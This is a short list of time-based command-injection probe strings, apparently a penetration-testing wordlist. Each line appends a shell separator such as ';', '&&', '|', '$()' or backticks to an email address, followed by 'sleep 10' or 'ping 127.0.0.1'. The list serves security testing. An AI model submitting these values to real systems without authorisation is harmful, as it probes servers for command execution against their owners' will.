 test@example.com; sleep 10
test@example.com && sleep 10
test@example.com || sleep 10
test@example.com | sleep 10
test@example.com$(sleep 10)
test@example.com`sleep 10`
test@example.com%0a sleep 10
test@example.com; ping -c 10 127.0.0.1
test@example.com && ping -c 10 127.0.0.1
test@example.com || ping -c 10 127.0.0.1
test@example.com | ping -c 10 127.0.0.1
test@example.com; ping -n 10 127.0.0.1
test@example.com && ping -n 10 127.0.0.1
test@example.com || ping -n 10 127.0.0.1
test@example.com | ping -n 10 127.0.0.1